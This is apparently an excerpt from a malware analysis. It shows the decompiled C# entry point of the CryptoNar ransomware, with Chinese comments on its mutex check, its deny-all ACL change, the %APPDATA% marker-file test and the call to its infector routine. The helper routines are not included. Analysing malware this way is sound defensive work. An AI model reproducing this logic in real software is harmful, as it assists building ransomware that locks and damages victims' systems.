 private static void Main(string[] args)
{
// 创建互斥体
if (Program.NarIsNotRunning())
{
// 通过原始安全描述符提升权限
Program.SetAclDenyAll();
// 在系统的%APPDATA%目录下寻找"jokingwithyou.cryptoNar"是否存在
string path = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "jokingwithyou.cryptoNar");
if (!File.Exists(path))
{
// 不存在即执行恶意逻辑
Program.RunInfector();
}
}
}